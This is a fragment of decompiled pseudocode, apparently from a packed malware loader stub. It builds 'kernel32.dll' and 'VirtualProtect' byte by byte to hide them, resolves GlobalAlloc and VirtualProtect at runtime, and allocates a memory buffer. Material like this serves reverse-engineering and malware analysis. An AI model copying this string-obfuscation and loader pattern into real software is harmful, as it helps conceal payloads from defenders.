 word_84121C = 114;
word_84121E = 110;
word_84121A = 101;
word_841220 = 101;
word_841222 = 108;
word_841224 = 51;
word_841226 = 50;
word_841228 = 46;
word_84122A = 100;
word_84122C = 108;
word_84122E = 108;
word_841230 = 0;
hModule = GetModuleHandleW(&String);
dword_83E2A4 = (int)GetProcAddress(hModule, "GlobalAlloc");
dword_83C734 = (int (*)(void))((int (__stdcall *)(_DWORD, int))dword_83E2A4)(0, dword_844C14);
byte_4111F0 = 86;
byte_4111F1 = 105;
byte_4111F2 = 114;
byte_4111F3 = 116;
byte_4111F4 = 117;
byte_4111F5 = 97;
byte_4111F6 = 108;
byte_4111FA = 116;
byte_4111FB = 101;
byte_4111FC = 99;
byte_4111FD = 116;
byte_4111FE = 0;
byte_4111F7 = 80;
byte_4111F8 = 114;
byte_4111F9 = 111;
v1 = GetProcAddress(hModule, &byte_4111F0);
v2 = dword_844C14;
dword_83C730 = (int)v1;
dword_844C18 = dword_40EC58;
if ( dword_844C14 )
{
do
{
if ( v2 == 1864 )
dword_841214 = -1842434842;
}
while ( sub_40B840() + 1 < v2 );
}
sub_40B670();
sub_40BA40();
sub_40B690();
return sub_40B660();